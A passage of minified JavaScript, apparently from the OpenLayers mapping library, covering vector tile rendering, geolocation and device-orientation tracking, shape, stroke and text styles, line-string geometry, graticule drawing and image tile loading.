k.wa=function(a,b,c,d,e){var f=b.viewState.resolution,g=b.viewState.rotation;c=void 0==c?0:c;var h=this.a,l={},m=this.f;b=h.ha().eb(b.viewState.projection);var n;var p=0;for(n=m.length;p<n;++p){var q=m[p];var r=q.l;r=b.Ma(r,this.T);var u=Fa(r,c*f,u);if(Ja(u,a)){r=0;for(var v=q.a.length;r<v;++r){var z=q.c[q.a[r]];if(3!=z.getState()){z=ok(z,h,q.ya.toString());var A=A||z.wa(a,f,g,c,{},function(a){var b=x(a).toString();if(!(b in l))return l[b]=!0,d.call(e,a,h)},null)}}}}return A};
k.Xi=function(){var a=this.a;a.Jb()&&void 0!==this.B&&a.u()};k.Yi=function(){Mi(this)};
k.pf=function(a,b,c){var d=this.a,e=d.D?{}:null,f=d.ha(),g=d.l,h=lk[g],l=b.pixelRatio,m=b.viewState.rotation,n=b.size;if(m){var p=Math.round(l*n[0]/2);var q=Math.round(l*n[1]/2);qi(a,-m,p,q)}e&&this.N.clear();l=this.f;f=f.eb(b.viewState.projection);n=[];for(var r=[],u=l.length-1;0<=u;--u){var v=l[u];if(5!=v.getState())for(var z=v.ya,A=f.Ma(z)[0]-f.Ma(v.l)[0],E=void 0,S=0,Ia=v.a.length;S<Ia;++S){var ta=v.c[v.a[S]];if(3!=ta.getState()){var la=ok(ta,d,z.toString()),ca;if(!(ca="vector"==g))a:{ca=void 0;
for(ca in la.b)for(var ia=la.b[ca],xa=0,Va=h.length;xa<Va;++xa)if(h[xa]in ia){ca=!0;break a}ca=!1}if(ca){E||(E=$i(this,b,A));ta=ta.ya[0];ca=ak(la,E);a.save();a.globalAlpha=c.opacity;ia=0;for(xa=n.length;ia<xa;++ia)Va=n[ia],ta<r[ia]&&(a.beginPath(),a.moveTo(ca[0],ca[1]),a.lineTo(ca[2],ca[3]),a.lineTo(ca[4],ca[5]),a.lineTo(ca[6],ca[7]),a.moveTo(Va[6],Va[7]),a.lineTo(Va[4],Va[5]),a.lineTo(Va[2],Va[3]),a.lineTo(Va[0],Va[1]),a.clip());la.Na(a,E,m,{},h,e);a.restore();n.push(ca);r.push(ta)}}}}if(e)for(d=
a,g=Object.keys(e).map(Number).sort(dc),h={},l=0,f=g.length;l<f;++l)for(n=e[g[l].toString()],r=0,u=n.length;r<u;)v=n[r++],z=n[r++],v.Na(d,z,m,h);m&&qi(a,m,p,q);mj.prototype.pf.apply(this,arguments)};qg("MAP_RENDERER",kj);rg([bj,mj,hk,jk]);function H(a){a=kb({},a);delete a.renderer;a.controls||(a.controls=Fg());a.interactions||(a.interactions=Zh());G.call(this,a)}w(H,G);function pk(a){Vc.call(this);a=a?a:{};this.a=null;y(this,Xc(qk),this.$m,this);this.rg(void 0!==a.tracking?a.tracking:!1)}w(pk,Vc);k=pk.prototype;k.ia=function(){this.rg(!1);Vc.prototype.ia.call(this)};
k.Dp=function(a){if(null!==a.alpha){var b=va(a.alpha);this.set(rk,b);"boolean"===typeof a.absolute&&a.absolute?this.set(sk,b):"number"===typeof a.webkitCompassHeading&&-1!=a.webkitCompassAccuracy&&this.set(sk,va(a.webkitCompassHeading))}null!==a.beta&&this.set(tk,va(a.beta));null!==a.gamma&&this.set(uk,va(a.gamma));this.u()};k.Ym=function(){return this.get(rk)};k.ll=function(){return this.get(tk)};k.ql=function(){return this.get(uk)};k.Zm=function(){return this.get(sk)};k.li=function(){return this.get(qk)};
k.$m=function(){if(qd){var a=this.li();a&&!this.a?this.a=y(window,"deviceorientation",this.Dp,this):a||null===this.a||(Gc(this.a),this.a=null)}};k.rg=function(a){this.set(qk,a)};var rk="alpha",tk="beta",uk="gamma",sk="heading",qk="tracking";function vk(a){this.i=a.opacity;this.s=a.rotateWithView;this.f=a.rotation;this.a=a.scale;this.v=a.snapToPixel}k=vk.prototype;k.hf=function(){return this.i};k.jf=function(){return this.s};k.kf=function(){return this.f};k.lf=function(){return this.a};k.Ke=function(){return this.v};k.Ed=function(a){this.i=a};k.mf=function(a){this.f=a};k.Fd=function(a){this.a=a};function wk(a){this.D=this.o=this.c=null;this.Xa=void 0!==a.fill?a.fill:null;this.oa=[0,0];this.l=a.points;this.b=void 0!==a.radius?a.radius:a.radius1;this.g=a.radius2;this.j=void 0!==a.angle?a.angle:0;this.Ya=void 0!==a.stroke?a.stroke:null;this.B=this.qa=this.C=null;this.N=a.atlasManager;xk(this,this.N);vk.call(this,{opacity:1,rotateWithView:void 0!==a.rotateWithView?a.rotateWithView:!1,rotation:void 0!==a.rotation?a.rotation:0,scale:1,snapToPixel:void 0!==a.snapToPixel?a.snapToPixel:!0})}
w(wk,vk);k=wk.prototype;k.clone=function(){var a=new wk({fill:this.Fa()?this.Fa().clone():void 0,points:this.l,radius:this.b,radius2:this.g,angle:this.j,snapToPixel:this.v,stroke:this.Ga()?this.Ga().clone():void 0,rotation:this.f,rotateWithView:this.s,atlasManager:this.N});a.Ed(this.i);a.Fd(this.a);return a};k.Vc=function(){return this.C};k.ij=function(){return this.j};k.Fa=function(){return this.Xa};k.Eg=function(){return this.D};k.Y=function(){return this.o};k.He=function(){return this.B};
k.gf=function(){return 2};k.bd=function(){return this.oa};k.jj=function(){return this.l};k.kj=function(){return this.b};k.Zh=function(){return this.g};k.oc=function(){return this.qa};k.Ga=function(){return this.Ya};k.gi=function(){};k.load=function(){};k.Yj=function(){};
function xk(a,b){var c="",d="",e=0,f=null,g=0,h=0;if(a.Ya){var l=a.Ya.a;null===l&&(l=gi);l=zi(l);h=a.Ya.c;void 0===h&&(h=1);f=a.Ya.g;g=a.Ya.i;od||(f=null,g=0);d=a.Ya.j;void 0===d&&(d="round");c=a.Ya.f;void 0===c&&(c="round");e=a.Ya.l;void 0===e&&(e=10)}var m=2*(a.b+h)+1;c={strokeStyle:l,Wj:h,size:m,lineCap:c,lineDash:f,lineDashOffset:g,lineJoin:d,miterLimit:e};if(void 0===b){var n=hg(m,m);a.o=n.canvas;b=m=a.o.width;a.Jh(c,n,0,0);a.Xa?a.D=a.o:(n=hg(c.size,c.size),a.D=n.canvas,a.Ih(c,n,0,0))}else m=
Math.round(m),(d=!a.Xa)&&(n=a.Ih.bind(a,c)),a.Ya?(e=a.Ya,void 0===e.b&&(e.b="s",e.b=e.a?"string"===typeof e.a?e.b+e.a:e.b+x(e.a).toString():e.b+"-",e.b+=","+(void 0!==e.f?e.f.toString():"-")+","+(e.g?e.g.toString():"-")+","+(void 0!==e.i?e.i:"-")+","+(void 0!==e.j?e.j:"-")+","+(void 0!==e.l?e.l.toString():"-")+","+(void 0!==e.c?e.c.toString():"-")),e=e.b):e="-",a.Xa?(f=a.Xa,void 0===f.a&&(f.a=f.b instanceof CanvasPattern||f.b instanceof CanvasGradient?x(f.b).toString():"f"+(f.b?xi(f.b):"-")),f=f.a):
f="-",a.c&&e==a.c[1]&&f==a.c[2]&&a.b==a.c[3]&&a.g==a.c[4]&&a.j==a.c[5]&&a.l==a.c[6]||(a.c=["r"+e+f+(void 0!==a.b?a.b.toString():"-")+(void 0!==a.g?a.g.toString():"-")+(void 0!==a.j?a.j.toString():"-")+(void 0!==a.l?a.l.toString():"-"),e,f,a.b,a.g,a.j,a.l]),n=b.add(a.c[0],m,m,a.Jh.bind(a,c),n),a.o=n.image,a.oa=[n.offsetX,n.offsetY],b=n.image.width,a.D=d?n.Bm:a.o;a.C=[m/2,m/2];a.qa=[m,m];a.B=[b,b]}
k.Jh=function(a,b,c,d){b.setTransform(1,0,0,1,0,0);b.translate(c,d);b.beginPath();var e=this.l;if(Infinity===e)b.arc(a.size/2,a.size/2,this.b,0,2*Math.PI,!0);else{var f=void 0!==this.g?this.g:this.b;f!==this.b&&(e*=2);for(c=0;c<=e;c++){d=2*c*Math.PI/e-Math.PI/2+this.j;var g=0===c%2?this.b:f;b.lineTo(a.size/2+g*Math.cos(d),a.size/2+g*Math.sin(d))}}this.Xa&&(c=this.Xa.b,null===c&&(c=ei),b.fillStyle=zi(c),b.fill());this.Ya&&(b.strokeStyle=a.strokeStyle,b.lineWidth=a.Wj,a.lineDash&&(b.setLineDash(a.lineDash),
b.lineDashOffset=a.lineDashOffset),b.lineCap=a.lineCap,b.lineJoin=a.lineJoin,b.miterLimit=a.miterLimit,b.stroke());b.closePath()};
k.Ih=function(a,b,c,d){b.setTransform(1,0,0,1,0,0);b.translate(c,d);b.beginPath();c=this.l;if(Infinity===c)b.arc(a.size/2,a.size/2,this.b,0,2*Math.PI,!0);else{d=void 0!==this.g?this.g:this.b;d!==this.b&&(c*=2);var e;for(e=0;e<=c;e++){var f=2*e*Math.PI/c-Math.PI/2+this.j;var g=0===e%2?this.b:d;b.lineTo(a.size/2+g*Math.cos(f),a.size/2+g*Math.sin(f))}}b.fillStyle=ei;b.fill();this.Ya&&(b.strokeStyle=a.strokeStyle,b.lineWidth=a.Wj,a.lineDash&&(b.setLineDash(a.lineDash),b.lineDashOffset=a.lineDashOffset),
b.stroke());b.closePath()};function yk(a){a=a||{};wk.call(this,{points:Infinity,fill:a.fill,radius:a.radius,snapToPixel:a.snapToPixel,stroke:a.stroke,atlasManager:a.atlasManager})}w(yk,wk);yk.prototype.clone=function(){var a=new yk({fill:this.Fa()?this.Fa().clone():void 0,stroke:this.Ga()?this.Ga().clone():void 0,radius:this.b,snapToPixel:this.v,atlasManager:this.N});a.Ed(this.i);a.Fd(this.a);return a};yk.prototype.fd=function(a){this.b=a;xk(this,this.N)};function zk(a){a=a||{};this.b=void 0!==a.color?a.color:null;this.a=void 0}zk.prototype.clone=function(){var a=this.b;return new zk({color:a&&a.slice?a.slice():a||void 0})};zk.prototype.g=function(){return this.b};zk.prototype.c=function(a){this.b=a;this.a=void 0};function Ak(a){a=a||{};this.a=void 0!==a.color?a.color:null;this.f=a.lineCap;this.g=void 0!==a.lineDash?a.lineDash:null;this.i=a.lineDashOffset;this.j=a.lineJoin;this.l=a.miterLimit;this.c=a.width;this.b=void 0}k=Ak.prototype;k.clone=function(){var a=this.a;return new Ak({color:a&&a.slice?a.slice():a||void 0,lineCap:this.f,lineDash:this.g?this.g.slice():void 0,lineDashOffset:this.i,lineJoin:this.j,miterLimit:this.l,width:this.c})};k.pp=function(){return this.a};k.vl=function(){return this.f};
k.qp=function(){return this.g};k.wl=function(){return this.i};k.xl=function(){return this.j};k.Dl=function(){return this.l};k.rp=function(){return this.c};k.sp=function(a){this.a=a;this.b=void 0};k.yq=function(a){this.f=a;this.b=void 0};k.setLineDash=function(a){this.g=a;this.b=void 0};k.zq=function(a){this.i=a;this.b=void 0};k.Aq=function(a){this.j=a;this.b=void 0};k.Eq=function(a){this.l=a;this.b=void 0};k.Kq=function(a){this.c=a;this.b=void 0};function Bk(a){a=a||{};this.Uc=null;this.cb=Ck;void 0!==a.geometry&&this.Va(a.geometry);this.Xa=void 0!==a.fill?a.fill:null;this.M=void 0!==a.image?a.image:null;this.pc=void 0!==a.renderer?a.renderer:null;this.Ya=void 0!==a.stroke?a.stroke:null;this.ta=void 0!==a.text?a.text:null;this.bk=a.zIndex}k=Bk.prototype;
k.clone=function(){var a=this.U();a&&a.clone&&(a=a.clone());return new Bk({geometry:a,fill:this.Fa()?this.Fa().clone():void 0,image:this.Y()?this.Y().clone():void 0,stroke:this.Ga()?this.Ga().clone():void 0,text:this.Ka()?this.Ka().clone():void 0,zIndex:this.Ba()})};k.Ie=function(){return this.pc};k.Iq=function(a){this.pc=a};k.U=function(){return this.Uc};k.rl=function(){return this.cb};k.Fa=function(){return this.Xa};k.yf=function(a){this.Xa=a};k.Y=function(){return this.M};
k.ih=function(a){this.M=a};k.Ga=function(){return this.Ya};k.Af=function(a){this.Ya=a};k.Ka=function(){return this.ta};k.Hd=function(a){this.ta=a};k.Ba=function(){return this.bk};k.Va=function(a){"function"===typeof a?this.cb=a:"string"===typeof a?this.cb=function(b){return b.get(a)}:a?void 0!==a&&(this.cb=function(){return a}):this.cb=Ck;this.Uc=a};k.$b=function(a){this.bk=a};
function Dk(a){if("function"!==typeof a){if(Array.isArray(a))var b=a;else oa(a instanceof Bk,41),b=[a];a=function(){return b}}return a}var Ek=null;function Fk(){if(!Ek){var a=new zk({color:"rgba(255,255,255,0.4)"}),b=new Ak({color:"#3399CC",width:1.25});Ek=[new Bk({image:new yk({fill:a,stroke:b,radius:5}),fill:a,stroke:b})]}return Ek}
function Gk(){var a={},b=[255,255,255,1],c=[0,153,255,1];a.Polygon=[new Bk({fill:new zk({color:[255,255,255,.5]})})];a.MultiPolygon=a.Polygon;a.LineString=[new Bk({stroke:new Ak({color:b,width:5})}),new Bk({stroke:new Ak({color:c,width:3})})];a.MultiLineString=a.LineString;a.Circle=a.Polygon.concat(a.LineString);a.Point=[new Bk({image:new yk({radius:6,fill:new zk({color:c}),stroke:new Ak({color:b,width:1.5})}),zIndex:Infinity})];a.MultiPoint=a.Point;a.GeometryCollection=a.Polygon.concat(a.LineString,
a.Point);return a}function Ck(a){return a.U()};function Hk(a){Vc.call(this);this.c=void 0;this.a="geometry";this.f=null;this.j=void 0;this.i=null;y(this,Xc(this.a),this.Oe,this);void 0!==a&&(a instanceof gf||!a?this.Va(a):this.H(a))}w(Hk,Vc);k=Hk.prototype;k.clone=function(){var a=new Hk(this.L());a.Lc(this.a);var b=this.U();b&&a.Va(b.clone());(b=this.f)&&a.sg(b);return a};k.U=function(){return this.get(this.a)};k.an=function(){return this.c};k.sl=function(){return this.a};k.bn=function(){return this.f};k.ib=function(){return this.j};k.bm=function(){this.u()};
k.Oe=function(){this.i&&(Gc(this.i),this.i=null);var a=this.U();a&&(this.i=y(a,"change",this.bm,this));this.u()};k.Va=function(a){this.set(this.a,a)};k.sg=function(a){this.j=(this.f=a)?Ik(a):void 0;this.u()};k.qc=function(a){this.c=a;this.u()};k.Lc=function(a){Mc(this,Xc(this.a),this.Oe,this);this.a=a;y(this,Xc(this.a),this.Oe,this);this.Oe()};
function Ik(a){var b;if("function"===typeof a)2==a.length?b=function(b){return a(this,b)}:b=a;else{if(Array.isArray(a))var c=a;else oa(a instanceof Bk,41),c=[a];b=function(){return c}}return b};function Jk(a){Vc.call(this);a=a||{};this.a=null;this.i=$b;this.f=new ob(6378137);this.c=void 0;y(this,Xc("projection"),this.en,this);y(this,Xc("tracking"),this.fn,this);void 0!==a.projection&&this.oi(a.projection);void 0!==a.trackingOptions&&this.Rj(a.trackingOptions);this.Ue(void 0!==a.tracking?a.tracking:!1)}w(Jk,Vc);k=Jk.prototype;k.ia=function(){this.Ue(!1);Vc.prototype.ia.call(this)};k.en=function(){var a=this.mi();a&&(this.i=Pb(Ob("EPSG:4326"),a),this.a&&this.set("position",this.i(this.a)))};
k.fn=function(){if(rd){var a=this.ni();a&&void 0===this.c?this.c=navigator.geolocation.watchPosition(this.Pp.bind(this),this.Qp.bind(this),this.ai()):a||void 0===this.c||(navigator.geolocation.clearWatch(this.c),this.c=void 0)}};
k.Pp=function(a){a=a.coords;this.set("accuracy",a.accuracy);this.set("altitude",null===a.altitude?void 0:a.altitude);this.set("altitudeAccuracy",null===a.altitudeAccuracy?void 0:a.altitudeAccuracy);this.set("heading",null===a.heading?void 0:va(a.heading));this.a?(this.a[0]=a.longitude,this.a[1]=a.latitude):this.a=[a.longitude,a.latitude];var b=this.i(this.a);this.set("position",b);this.set("speed",null===a.speed?void 0:a.speed);a=Qf(this.f,this.a,a.accuracy);a.Rc(this.i);this.set("accuracyGeometry",
a);this.u()};k.Qp=function(a){a.type="error";this.Ue(!1);this.b(a)};k.el=function(){return this.get("accuracy")};k.fl=function(){return this.get("accuracyGeometry")||null};k.gl=function(){return this.get("altitude")};k.hl=function(){return this.get("altitudeAccuracy")};k.cn=function(){return this.get("heading")};k.dn=function(){return this.get("position")};k.mi=function(){return this.get("projection")};k.Ol=function(){return this.get("speed")};k.ni=function(){return this.get("tracking")};k.ai=function(){return this.get("trackingOptions")};
k.oi=function(a){this.set("projection",Ob(a))};k.Ue=function(a){this.set("tracking",a)};k.Rj=function(a){this.set("trackingOptions",a)};function Kk(a,b,c,d,e,f){var g=NaN,h=NaN,l=(c-b)/d;if(1===l)g=a[b],h=a[b+1];else if(2==l)g=(1-e)*a[b]+e*a[b+d],h=(1-e)*a[b+1]+e*a[b+d+1];else if(0!==l){h=a[b];l=a[b+1];var m=0;g=[0];var n;for(n=b+d;n<c;n+=d){var p=a[n],q=a[n+1];m+=Math.sqrt((p-h)*(p-h)+(q-l)*(q-l));g.push(m);h=p;l=q}c=e*m;l=0;m=g.length;for(n=!1;l<m;)e=l+(m-l>>1),h=+dc(g[e],c),0>h?l=e+1:(m=e,n=!h);e=n?l:~l;0>e?(c=(c-g[-e-2])/(g[-e-1]-g[-e-2]),b+=(-e-2)*d,g=ya(a[b],a[b+d],c),h=ya(a[b+1],a[b+d+1],c)):(g=a[b+e*d],h=a[b+e*d+1])}return f?
(f[0]=g,f[1]=h,f):[g,h]}function Sk(a,b,c,d,e,f){if(c==b)return null;if(e<a[b+d-1])return f?(c=a.slice(b,b+d),c[d-1]=e,c):null;if(a[c-1]<e)return f?(c=a.slice(c-d,c),c[d-1]=e,c):null;if(e==a[b+d-1])return a.slice(b,b+d);b/=d;for(c/=d;b<c;)f=b+c>>1,e<a[(f+1)*d-1]?c=f:b=f+1;c=a[b*d-1];if(e==c)return a.slice((b-1)*d,(b-1)*d+d);f=(e-c)/(a[(b+1)*d-1]-c);c=[];var g;for(g=0;g<d-1;++g)c.push(ya(a[(b-1)*d+g],a[b*d+g],f));c.push(e);return c}
function Tk(a,b,c,d,e,f){var g=0;if(f)return Sk(a,g,b[b.length-1],c,d,e);if(d<a[c-1])return e?(a=a.slice(0,c),a[c-1]=d,a):null;if(a[a.length-1]<d)return e?(a=a.slice(a.length-c),a[c-1]=d,a):null;e=0;for(f=b.length;e<f;++e){var h=b[e];if(g!=h){if(d<a[g+c-1])break;else if(d<=a[h-1])return Sk(a,g,h,c,d,!1);g=h}}return null};function I(a,b){hf.call(this);this.c=null;this.o=this.D=this.j=-1;this.na(a,b)}w(I,hf);k=I.prototype;k.Fk=function(a){this.A?gc(this.A,a):this.A=a.slice();this.u()};k.clone=function(){var a=new I(null);a.ba(this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.o!=this.g&&(this.D=Math.sqrt(pf(this.A,0,this.A.length,this.a,0)),this.o=this.g);return tf(this.A,0,this.A.length,this.a,this.D,!1,a,b,c,d)};
k.dl=function(a,b){return Jf(this.A,0,this.A.length,this.a,a,b)};k.Tn=function(a,b){return"XYM"!=this.ja&&"XYZM"!=this.ja?null:Sk(this.A,0,this.A.length,this.a,a,void 0!==b?b:!1)};k.W=function(){return yf(this.A,0,this.A.length,this.a)};k.Ph=function(a,b){return Kk(this.A,0,this.A.length,this.a,a,b)};k.Un=function(){return tj(this.A,0,this.A.length,this.a)};k.Fe=function(){this.j!=this.g&&(this.c=this.Ph(.5,this.c),this.j=this.g);return this.c};
k.xd=function(a){var b=[];b.length=Bf(this.A,0,this.A.length,this.a,a,b,0);a=new I(null);a.ba("XY",b);return a};k.S=function(){return"LineString"};k.$a=function(a){return Kf(this.A,0,this.A.length,this.a,a)};k.na=function(a,b){a?(lf(this,b,a,1),this.A||(this.A=[]),this.A.length=wf(this.A,0,a,this.a),this.u()):this.ba("XY",null)};k.ba=function(a,b){kf(this,a,b);this.u()};function Uk(a,b,c){for(var d=[],e=a(0),f=a(1),g=b(e),h=b(f),l=[f,e],m=[h,g],n=[1,0],p={},q=1E5,r,u,v,z,A;0<--q&&0<n.length;)v=n.pop(),e=l.pop(),g=m.pop(),f=v.toString(),f in p||(d.push(g[0],g[1]),p[f]=!0),z=n.pop(),f=l.pop(),h=m.pop(),A=(v+z)/2,r=a(A),u=b(r),sa(u[0],u[1],g[0],g[1],h[0],h[1])<c?(d.push(h[0],h[1]),f=z.toString(),p[f]=!0):(n.push(z,A,A,v),m.push(h,u,u,g),l.push(f,r,r,e));return d}function Vk(a,b,c,d,e){var f=Ob("EPSG:4326");return Uk(function(d){return[a,b+(c-b)*d]},Yb(f,d),e)}
function Wk(a,b,c,d,e){var f=Ob("EPSG:4326");return Uk(function(d){return[b+(c-b)*d,a]},Yb(f,d),e)};function J(a){a=a||{};this.a=a.font;this.i=a.rotation;this.l=a.rotateWithView;this.b=a.scale;this.ta=a.text;this.f=a.textAlign;this.j=a.textBaseline;this.Xa=void 0!==a.fill?a.fill:new zk({color:"#333"});this.s=void 0!==a.maxAngle?a.maxAngle:Math.PI/4;this.o=void 0!==a.placement?a.placement:"point";var b=void 0===a.overflow?a.exceedLength:a.overflow;this.v=void 0!==b?b:!1;this.Ya=void 0!==a.stroke?a.stroke:null;this.g=void 0!==a.offsetX?a.offsetX:0;this.c=void 0!==a.offsetY?a.offsetY:0;this.N=a.backgroundFill?
a.backgroundFill:null;this.D=a.backgroundStroke?a.backgroundStroke:null;this.C=void 0===a.padding?null:a.padding}k=J.prototype;k.clone=function(){return new J({font:this.a,placement:this.o,maxAngle:this.s,overflow:this.v,rotation:this.i,rotateWithView:this.l,scale:this.b,text:this.Ka(),textAlign:this.f,textBaseline:this.j,fill:this.Fa()?this.Fa().clone():void 0,stroke:this.Ga()?this.Ga().clone():void 0,offsetX:this.g,offsetY:this.c})};k.Gl=function(){return this.v};k.pl=function(){return this.a};
k.Bl=function(){return this.s};k.Kl=function(){return this.o};k.El=function(){return this.g};k.Fl=function(){return this.c};k.Fa=function(){return this.Xa};k.tp=function(){return this.l};k.up=function(){return this.i};k.vp=function(){return this.b};k.Ga=function(){return this.Ya};k.Ka=function(){return this.ta};k.Ql=function(){return this.f};k.Rl=function(){return this.j};k.jl=function(){return this.N};k.kl=function(){return this.D};k.Il=function(){return this.C};k.Fq=function(a){this.v=a};
k.Jj=function(a){this.a=a};k.Bq=function(a){this.s=a};k.Nj=function(a){this.g=a};k.Oj=function(a){this.c=a};k.Hq=function(a){this.o=a};k.yf=function(a){this.Xa=a};k.wp=function(a){this.i=a};k.lj=function(a){this.b=a};k.Af=function(a){this.Ya=a};k.Hd=function(a){this.ta=a};k.Qj=function(a){this.f=a};k.Jq=function(a){this.j=a};k.sq=function(a){this.N=a};k.tq=function(a){this.D=a};k.Gq=function(a){this.C=a};function Xk(a){a=a||{};this.i=this.v=null;this.j=this.f=Infinity;this.s=this.l=-Infinity;this.qa=this.oa=Infinity;this.O=this.T=-Infinity;this.ua=void 0!==a.targetSize?a.targetSize:100;this.ab=void 0!==a.maxLines?a.maxLines:100;this.g=[];this.c=[];this.ra=void 0!==a.strokeStyle?a.strokeStyle:Yk;this.D=this.o=void 0;this.a=this.b=this.N=null;1==a.showLabels&&(this.$=void 0==a.lonLabelFormatter?Ce.bind(this,"EW"):a.lonLabelFormatter,this.Wa=void 0==a.latLabelFormatter?Ce.bind(this,"NS"):a.latLabelFormatter,
this.ca=void 0==a.lonLabelPosition?0:a.lonLabelPosition,this.V=void 0==a.latLabelPosition?1:a.latLabelPosition,this.B=void 0!==a.lonLabelStyle?a.lonLabelStyle:new J({font:"12px Calibri,sans-serif",textBaseline:"bottom",fill:new zk({color:"rgba(0,0,0,1)"}),stroke:new Ak({color:"rgba(255,255,255,1)",width:3})}),this.C=void 0!==a.latLabelStyle?a.latLabelStyle:new J({font:"12px Calibri,sans-serif",textAlign:"end",fill:new zk({color:"rgba(0,0,0,1)"}),stroke:new Ak({color:"rgba(255,255,255,1)",width:3})}),
this.b=[],this.a=[]);this.setMap(void 0!==a.map?a.map:null)}var Yk=new Ak({color:"rgba(0,0,0,0.2)"}),Zk=[90,45,30,20,10,5,2,1,.5,.2,.1,.05,.01,.005,.002,.001];function $k(a,b,c,d,e,f,g){var h=g;c=Vk(b,c,d,a.i,e);h=void 0!==a.g[h]?a.g[h]:new I(null);h.ba("XY",c);hb(h.G(),f)&&(a.b&&(c=g,d=h.da(),f=[d[0],pa(f[1]+Math.abs(f[1]-f[3])*a.ca,Math.max(f[1],d[1]),Math.min(f[3],d[d.length-1]))],c=void 0!==a.b[c]?a.b[c].Qd:new C(null),c.na(f),a.b[g]={Qd:c,text:a.$(b)}),a.g[g++]=h);return g}
function al(a,b,c,d,e,f,g){var h=g;c=Wk(b,c,d,a.i,e);h=void 0!==a.c[h]?a.c[h]:new I(null);h.ba("XY",c);hb(h.G(),f)&&(a.a&&(c=g,d=h.da(),f=[pa(f[0]+Math.abs(f[0]-f[2])*a.V,Math.max(f[0],d[0]),Math.min(f[2],d[d.length-2])),d[1]],c=void 0!==a.a[c]?a.a[c].Qd:new C(null),c.na(f),a.a[g]={Qd:c,text:a.Wa(b)}),a.c[g++]=h);return g}k=Xk.prototype;k.gn=function(){return this.v};k.Cl=function(){return this.g};k.Jl=function(){return this.c};
k.di=function(a){var b=a.vectorContext,c=a.frameState;a=c.extent;var d=c.viewState,e=d.center,f=d.projection;d=d.resolution;c=c.pixelRatio;c=d*d/(4*c*c);if(!this.i||!Xb(this.i,f)){var g=Ob("EPSG:4326"),h=f.G(),l=f.oe,m=bc(l,g,f),n=l[2],p=l[1],q=l[0],r=m[3],u=m[2],v=m[1];m=m[0];this.f=l[3];this.j=n;this.l=p;this.s=q;this.oa=r;this.qa=u;this.T=v;this.O=m;this.o=Yb(g,f);this.D=Yb(f,g);this.N=this.D(eb(h));this.i=f}f=this.N[0];g=this.N[1];h=-1;n=Math.pow(this.ua*d,2);p=[];q=[];d=0;for(l=Zk.length;d<l;++d){r=
Zk[d]/2;p[0]=f-r;p[1]=g-r;q[0]=f+r;q[1]=g+r;this.o(p,p);this.o(q,q);r=Math.pow(q[0]-p[0],2)+Math.pow(q[1]-p[1],2);if(r<=n)break;h=Zk[d]}d=h;if(-1==d)this.g.length=this.c.length=0,this.b&&(this.b.length=0),this.a&&(this.a.length=0);else{f=this.D(e);e=f[0];f=f[1];g=this.ab;l=[Math.max(a[0],this.O),Math.max(a[1],this.T),Math.min(a[2],this.qa),Math.min(a[3],this.oa)];l=bc(l,this.i,"EPSG:4326");p=l[3];h=l[2];q=l[1];r=l[0];e=Math.floor(e/d)*d;u=pa(e,this.s,this.j);n=$k(this,u,q,p,c,a,0);for(l=0;u!=this.s&&
l++<g;)u=Math.max(u-d,this.s),n=$k(this,u,q,p,c,a,n);u=pa(e,this.s,this.j);for(l=0;u!=this.j&&l++<g;)u=Math.min(u+d,this.j),n=$k(this,u,q,p,c,a,n);this.g.length=n;this.b&&(this.b.length=n);f=Math.floor(f/d)*d;e=pa(f,this.l,this.f);n=al(this,e,r,h,c,a,0);for(l=0;e!=this.l&&l++<g;)e=Math.max(e-d,this.l),n=al(this,e,r,h,c,a,n);e=pa(f,this.l,this.f);for(l=0;e!=this.f&&l++<g;)e=Math.min(e+d,this.f),n=al(this,e,r,h,c,a,n);this.c.length=n;this.a&&(this.a.length=n)}b.Oa(null,this.ra);a=0;for(c=this.g.length;a<
c;++a)e=this.g[a],b.Hb(e);a=0;for(c=this.c.length;a<c;++a)e=this.c[a],b.Hb(e);if(this.b)for(a=0,c=this.b.length;a<c;++a)e=this.b[a],this.B.Hd(e.text),b.nb(this.B),b.Hb(e.Qd);if(this.a)for(a=0,c=this.a.length;a<c;++a)e=this.a[a],this.C.Hd(e.text),b.nb(this.C),b.Hb(e.Qd)};k.setMap=function(a){this.v&&(this.v.J("postcompose",this.di,this),this.v.render());a&&(a.I("postcompose",this.di,this),a.render());this.v=a};function bl(a,b,c,d,e,f){$h.call(this,a,b,c,0);this.i=d;this.M=new Image;null!==e&&(this.M.crossOrigin=e);this.g=null;this.state=0;this.c=f}w(bl,$h);k=bl.prototype;k.Y=function(){return this.M};k.kn=function(){this.state=3;this.g.forEach(Gc);this.g=null;this.u()};k.ln=function(){void 0===this.resolution&&(this.resolution=db(this.extent)/this.M.height);this.state=2;this.g.forEach(Gc);this.g=null;this.u()};
k.load=function(){if(0==this.state||3==this.state)this.state=1,this.u(),this.g=[Lc(this.M,"error",this.kn,this),Lc(this.M,"load",this.ln,this)],this.c(this,this.i)};k.ih=function(a){this.M=a};function cl(a,b,c){Sc.call(this);c=c?c:{};this.ya=a;this.state=b;this.g=null;this.key="";this.j=void 0===c.transition?250:c.transition;this.s={}}w(cl,Sc);cl.prototype.u=function(){this.b("change")};cl.prototype.lb=function(){return this.key+"/"+this.ya};function pj(a){if(!a.g)return a;var b=a.g;do{if(2==b.getState())return b;b=b.g}while(b);return a}function dl(a){if(a.g){var b=a.g;do{if(2==b.getState()){b.g=null;break}else 1==b.getState()?a=b:0==b.getState()?a.g=b.g:a=b;b=a.g}while(b)}}
cl.prototype.i=function(){return this.ya};cl.prototype.getState=function(){return this.state};function oj(a,b){a.state=b;a.u()}function qj(a,b,c){if(!a.j)return 1;var d=a.s[b];if(!d)d=c,a.s[b]=d;else if(-1===d)return 1;b=c-d+1E3/60;return b>=a.j?1:Me(b/a.j)};function el(a,b,c,d,e,f){cl.call(this,a,b,f);this.f=d;this.l=c;this.M=new Image;null!==d&&(this.M.crossOrigin=d);this.c=null;this.v=e}w(el,cl);k=el.prototype;k.ia=function(){1==this.state&&(fl(this),this.M=gl());this.g&&Pc(this.g);this.state=5;this.u();cl.prototype.ia.call(this)};k.Y=function(){return this.M};k.lb=function(){return this.l};k.hn=function(){this.state=3;fl(this);this.M=gl();this.u()};k.jn=function(){this.state=this.M.naturalWidth&&this.M.naturalHeight?2:4;fl(this);this.u()};
